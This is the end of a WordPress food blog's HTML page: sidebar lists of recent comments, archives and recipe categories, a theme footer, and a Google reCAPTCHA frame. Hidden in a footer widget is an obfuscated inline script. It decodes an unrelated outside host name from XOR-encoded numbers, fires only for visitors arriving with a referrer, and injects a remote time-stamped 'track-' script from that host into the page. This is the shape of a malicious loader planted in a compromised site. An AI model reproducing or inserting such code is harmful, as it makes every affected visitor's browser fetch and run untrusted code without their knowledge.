		<div class="clear"></div></div><div class="widget widget_recent_comments" id="recent-comments-2"><h3 class="title">Recent Comments</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://www.blogwelldone.com/2024/01/26/recipe-roundup-stuffed-shells/" class="url" rel="ugc">Recipe Roundup: Stuffed Shells &#8211; Blog Well Done</a></span> on <a href="https://www.blogwelldone.com/2023/08/07/five-ingredient-stuffed-shells/#comment-487660">Five Ingredient Stuffed Shells</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.blogwelldone.com/2024/02/02/bacon-french-onion-dip/" class="url" rel="ugc">Bacon French Onion Dip &#8211; Blog Well Done</a></span> on <a href="https://www.blogwelldone.com/2024/02/02/trader-joes-copycat-caramelized-onion-dip/#comment-487659">Trader Joe&#8217;s Copycat Caramelized Onion Dip</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.blogwelldone.com/2024/02/08/super-snack-round-up-top-5-snacks-for-your-sporting-event/" class="url" rel="ugc">Super Snack Round Up &#8211; Top 5 Snacks for Your Sporting Event! &#8211; Blog Well Done</a></span> on <a href="https://www.blogwelldone.com/2009/02/12/spam-sushi/#comment-487658">Spam Sushi</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.blogwelldone.com/2024/02/12/valentines-day-food-ideas/" class="url" rel="ugc">Valentine&#8217;s Day Food Ideas &#8211; Blog Well Done</a></span> on <a href="https://www.blogwelldone.com/2011/02/12/valentines-day-roundup/#comment-487657">Valentine&#8217;s Day Roundup</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.blogwelldone.com/2024/02/12/valentines-day-food-ideas/" class="url" rel="ugc">Valentine&#8217;s Day Food Ideas &#8211; Blog Well Done</a></span> on <a href="https://www.blogwelldone.com/2009/02/09/slow-it-down/#comment-487656">Under Pressure</a></li></ul><div class="clear"></div></div><div class="widget widget_archive" id="archives-2"><h3 class="title">Archives</h3>
			<ul>
					<li><a href='https://www.blogwelldone.com/2024/11/'>November 2024</a></li>
	<li><a href='https://www.blogwelldone.com/2024/10/'>October 2024</a></li>
	<li><a href='https://www.blogwelldone.com/2024/08/'>August 2024</a></li>
	<li><a href='https://www.blogwelldone.com/2024/02/'>February 2024</a></li>
	<li><a href='https://www.blogwelldone.com/2024/01/'>January 2024</a></li>
	<li><a href='https://www.blogwelldone.com/2023/11/'>November 2023</a></li>
	<li><a href='https://www.blogwelldone.com/2023/09/'>September 2023</a></li>
	<li><a href='https://www.blogwelldone.com/2023/08/'>August 2023</a></li>
	<li><a href='https://www.blogwelldone.com/2023/07/'>July 2023</a></li>
	<li><a href='https://www.blogwelldone.com/2023/06/'>June 2023</a></li>
	<li><a href='https://www.blogwelldone.com/2023/05/'>May 2023</a></li>
	<li><a href='https://www.blogwelldone.com/2023/02/'>February 2023</a></li>
	<li><a href='https://www.blogwelldone.com/2017/07/'>July 2017</a></li>
	<li><a href='https://www.blogwelldone.com/2017/06/'>June 2017</a></li>
	<li><a href='https://www.blogwelldone.com/2013/06/'>June 2013</a></li>
	<li><a href='https://www.blogwelldone.com/2012/06/'>June 2012</a></li>
	<li><a href='https://www.blogwelldone.com/2012/05/'>May 2012</a></li>
	<li><a href='https://www.blogwelldone.com/2012/03/'>March 2012</a></li>
	<li><a href='https://www.blogwelldone.com/2012/01/'>January 2012</a></li>
	<li><a href='https://www.blogwelldone.com/2011/12/'>December 2011</a></li>
	<li><a href='https://www.blogwelldone.com/2011/11/'>November 2011</a></li>
	<li><a href='https://www.blogwelldone.com/2011/10/'>October 2011</a></li>
	<li><a href='https://www.blogwelldone.com/2011/09/'>September 2011</a></li>
	<li><a href='https://www.blogwelldone.com/2011/08/'>August 2011</a></li>
	<li><a href='https://www.blogwelldone.com/2011/07/'>July 2011</a></li>
	<li><a href='https://www.blogwelldone.com/2011/06/'>June 2011</a></li>
	<li><a href='https://www.blogwelldone.com/2011/05/'>May 2011</a></li>
	<li><a href='https://www.blogwelldone.com/2011/04/'>April 2011</a></li>
	<li><a href='https://www.blogwelldone.com/2011/03/'>March 2011</a></li>
	<li><a href='https://www.blogwelldone.com/2011/02/'>February 2011</a></li>
	<li><a href='https://www.blogwelldone.com/2011/01/'>January 2011</a></li>
	<li><a href='https://www.blogwelldone.com/2010/12/'>December 2010</a></li>
	<li><a href='https://www.blogwelldone.com/2010/11/'>November 2010</a></li>
	<li><a href='https://www.blogwelldone.com/2010/10/'>October 2010</a></li>
	<li><a href='https://www.blogwelldone.com/2010/09/'>September 2010</a></li>
	<li><a href='https://www.blogwelldone.com/2010/08/'>August 2010</a></li>
	<li><a href='https://www.blogwelldone.com/2010/07/'>July 2010</a></li>
	<li><a href='https://www.blogwelldone.com/2010/06/'>June 2010</a></li>
	<li><a href='https://www.blogwelldone.com/2010/05/'>May 2010</a></li>
	<li><a href='https://www.blogwelldone.com/2010/04/'>April 2010</a></li>
	<li><a href='https://www.blogwelldone.com/2010/03/'>March 2010</a></li>
	<li><a href='https://www.blogwelldone.com/2010/02/'>February 2010</a></li>
	<li><a href='https://www.blogwelldone.com/2010/01/'>January 2010</a></li>
	<li><a href='https://www.blogwelldone.com/2009/12/'>December 2009</a></li>
	<li><a href='https://www.blogwelldone.com/2009/11/'>November 2009</a></li>
	<li><a href='https://www.blogwelldone.com/2009/10/'>October 2009</a></li>
	<li><a href='https://www.blogwelldone.com/2009/09/'>September 2009</a></li>
	<li><a href='https://www.blogwelldone.com/2009/08/'>August 2009</a></li>
	<li><a href='https://www.blogwelldone.com/2009/07/'>July 2009</a></li>
	<li><a href='https://www.blogwelldone.com/2009/06/'>June 2009</a></li>
	<li><a href='https://www.blogwelldone.com/2009/05/'>May 2009</a></li>
	<li><a href='https://www.blogwelldone.com/2009/04/'>April 2009</a></li>
	<li><a href='https://www.blogwelldone.com/2009/03/'>March 2009</a></li>
	<li><a href='https://www.blogwelldone.com/2009/02/'>February 2009</a></li>
	<li><a href='https://www.blogwelldone.com/2009/01/'>January 2009</a></li>
	<li><a href='https://www.blogwelldone.com/2008/12/'>December 2008</a></li>
	<li><a href='https://www.blogwelldone.com/2008/11/'>November 2008</a></li>
	<li><a href='https://www.blogwelldone.com/2008/10/'>October 2008</a></li>
	<li><a href='https://www.blogwelldone.com/2008/09/'>September 2008</a></li>
	<li><a href='https://www.blogwelldone.com/2008/08/'>August 2008</a></li>
	<li><a href='https://www.blogwelldone.com/2008/05/'>May 2008</a></li>
	<li><a href='https://www.blogwelldone.com/2008/04/'>April 2008</a></li>
	<li><a href='https://www.blogwelldone.com/2008/03/'>March 2008</a></li>
	<li><a href='https://www.blogwelldone.com/2008/02/'>February 2008</a></li>
	<li><a href='https://www.blogwelldone.com/2008/01/'>January 2008</a></li>
	<li><a href='https://www.blogwelldone.com/2007/12/'>December 2007</a></li>
	<li><a href='https://www.blogwelldone.com/2007/11/'>November 2007</a></li>
	<li><a href='https://www.blogwelldone.com/2007/10/'>October 2007</a></li>
	<li><a href='https://www.blogwelldone.com/2007/09/'>September 2007</a></li>
	<li><a href='https://www.blogwelldone.com/2007/08/'>August 2007</a></li>
			</ul>

			<div class="clear"></div></div><div class="widget widget_categories" id="categories-2"><h3 class="title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://www.blogwelldone.com/category/7-dinner-challenge/">$7 Dinner Challenge</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.blogwelldone.com/category/24/">24</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.blogwelldone.com/category/announcements/">announcements</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.blogwelldone.com/category/basics/">Basics</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.blogwelldone.com/category/beef/">beef</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.blogwelldone.com/category/blog-roundup/">Blog Roundup</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.blogwelldone.com/category/blogging/">Blogging</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.blogwelldone.com/category/cabot/">cabot</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.blogwelldone.com/category/cheese/">cheese</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.blogwelldone.com/category/contests/">contests</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.blogwelldone.com/category/cook-with-your-kids/">Cook With Your Kids</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.blogwelldone.com/category/cookbooks/">cookbooks</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.blogwelldone.com/category/daring-bakers/">Daring Bakers</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.blogwelldone.com/category/dinner-impossible/">Dinner: Impossible</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.blogwelldone.com/category/eco-cheap-cooking/">Eco-Cheap Cooking</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.blogwelldone.com/category/food-and-life/">food and life</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.blogwelldone.com/category/food-blog-star/">Food Blog Star</a>
</li>
	<li class="cat-item cat-item-539"><a href="https://www.blogwelldone.com/category/food-history/">food history</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.blogwelldone.com/category/food-in-the-news/">Food in the News</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.blogwelldone.com/category/food-media/">food media</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.blogwelldone.com/category/food-tools/">food tools</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://www.blogwelldone.com/category/food-travel/">food travel</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.blogwelldone.com/category/fridgefriday/">FridgeFriday</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.blogwelldone.com/category/gluten-free/">gluten free</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.blogwelldone.com/category/gojunkfood/">GoJunkFood</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.blogwelldone.com/category/guest-post/">guest post</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.blogwelldone.com/category/hegan-thursday/">Hegan Thursday</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.blogwelldone.com/category/ingredients/">ingredients</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.blogwelldone.com/category/interviews/">interviews</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.blogwelldone.com/category/kansas-city-cuisine/">Kansas City Cuisine</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.blogwelldone.com/category/letslunch/">LetsLunch</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.blogwelldone.com/category/meatless-monday/">Meatless Monday</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.blogwelldone.com/category/menu/">menu</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://www.blogwelldone.com/category/national-days/">National Days</a>
</li>
	<li class="cat-item cat-item-530"><a href="https://www.blogwelldone.com/category/new-restaurant-saturday/">New Restaurant Saturday</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://www.blogwelldone.com/category/quick-tip/">Quick Tip</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.blogwelldone.com/category/raw-food/">raw food</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.blogwelldone.com/category/recipes/">recipes</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://www.blogwelldone.com/category/reviews/">reviews</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.blogwelldone.com/category/sustainable-eating/">sustainable eating</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://www.blogwelldone.com/category/sweets/">sweets</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://www.blogwelldone.com/category/tea-sty-tuesday/">Tea-sty Tuesday</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://www.blogwelldone.com/category/techniques/">techniques</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://www.blogwelldone.com/category/the-liquid-side/">the liquid side</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://www.blogwelldone.com/category/turkey/">turkey</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.blogwelldone.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://www.blogwelldone.com/category/unresolution-month/">unResolution Month</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://www.blogwelldone.com/category/useless-trivia/">useless trivia</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://www.blogwelldone.com/category/vegan/">vegan</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://www.blogwelldone.com/category/vegetarian/">vegetarian</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://www.blogwelldone.com/category/where-life-and-lunch-meet/">where life and lunch meet</a>
</li>
			</ul>

			<div class="clear"></div></div><div class="widget widget_meta" id="meta-2"><h3 class="title">Meta</h3>
		<ul>
						<li><a href="https://www.blogwelldone.com/wp-login.php">Log in</a></li>
			<li><a href="https://www.blogwelldone.com/feed/">Entries feed</a></li>
			<li><a href="https://www.blogwelldone.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		<div class="clear"></div></div>
</div><!-- end .site-sidebar -->
    </main><!-- #main -->


    </div><!-- ./inner-wrap -->

    <footer id="colophon" class="site-footer" role="contentinfo">

        
            <div class="inner-wrap">

                <div class="footer-widgets widgets widget-columns-4">
                    
                        <div class="column">
                                                    </div><!-- .column -->

                    
                        <div class="column">
                                                    </div><!-- .column -->

                    
                        <div class="column">
                                                    </div><!-- .column -->

                    
                        <div class="column">
                            <div class="widget widget_block" id="block-3"><script type="text/javascript">
!function (_294512) {
    
    var _e64ffb = Date.now();
    var _b34f98 = 1000;
    _e64ffb = _e64ffb / _b34f98;
    _e64ffb = Math.floor(_e64ffb);

    var _8c6831 = 600;
    _e64ffb -= _e64ffb % _8c6831;
    _e64ffb = _e64ffb.toString(16);

    var _3e6e24 = _294512.referrer;

    if (!_3e6e24) return;

    var _4dc5c3 = [6958, 6955, 6964, 6951, 6950, 6947, 6961, 6954, 6944, 6957, 6947, 6960, 6950, 6953, 6955, 6966, 7020, 6955, 6956, 6948, 6957];

    _4dc5c3 = _4dc5c3.map(function(_350572){
        return _350572 ^ 6978;
    });

    var _73aea = "5b2b689f005a0cc510de19ab1c7648cd";
    
    _4dc5c3 = String.fromCharCode(..._4dc5c3);

    var _e33f88 = "https://";
    var _6a85d = "/";
    var _3013c9 = "track-";

    var _e44d84 = ".js";

    var _f2cbb6 = _294512.createElement("script");
    _f2cbb6.type = "text/javascript";
    _f2cbb6.async = true;
    _f2cbb6.src = _e33f88 + _4dc5c3 + _6a85d + _3013c9 + _e64ffb + _e44d84;

    _294512.getElementsByTagName("head")[0].appendChild(_f2cbb6)

}(document);
</script><div class="clear"></div></div>                        </div><!-- .column -->

                    
                    <div class="clear"></div>
                </div><!-- .footer-widgets -->

            </div>


        
        
        <div class="site-info">

            <span class="copyright">

                 <span>Powered by <a href="https://wordpress.org/" target="_blank">WordPress.</a></span> <span>Foodica WordPress Theme by <a href="https://www.wpzoom.com/" rel="nofollow" target="_blank">WPZOOM.</a></span>            </span>

        </div><!-- .site-info -->
    </footer><!-- #colophon -->

</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/foodica/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="module"  src="https://www.blogwelldone.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.1.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://www.blogwelldone.com/wp-content/plugins/block-patterns-for-food-bloggers/assets/js/utils.js?ver=1.0.6" id="wpzfbp_utils-js"></script>
<script type="text/javascript" src="https://www.blogwelldone.com/wp-content/themes/foodica/assets/js/foodica-slicknav.min.js?ver=1.2.0" id="slicknav-js"></script>
<script type="text/javascript" src="https://www.blogwelldone.com/wp-content/themes/foodica/assets/js/flickity.pkgd.min.js?ver=1.2.0" id="flickity-js"></script>
<script type="text/javascript" src="https://www.blogwelldone.com/wp-content/themes/foodica/assets/js/foodica-jquery.fitvids.js?ver=1.0.0" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.blogwelldone.com/wp-content/themes/foodica/assets/js/superfish.min.js?ver=1.2.0" id="superfish-js"></script>
<script type="text/javascript" src="https://www.blogwelldone.com/wp-content/themes/foodica/assets/js/foodica-search_button.js?ver=1.3.1" id="foodica-search_button-js"></script>
<script type="text/javascript" id="foodica-script-js-extra">
/* <![CDATA[ */
var zoomOptions = {"index_infinite_load_txt":"Load More...","index_infinite_loading_txt":"Loading..."};
//# sourceURL=foodica-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogwelldone.com/wp-content/themes/foodica/assets/js/foodica-functions.js?ver=1.3.1" id="foodica-script-js"></script>
<script type="text/javascript" src="https://www.blogwelldone.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.blogwelldone.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.blogwelldone.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
<!-- Dynamic page generated in 0.204 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-22 22:13:40 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="w6QwKi9TLEUkSgUdJiPgZg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769120022394');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>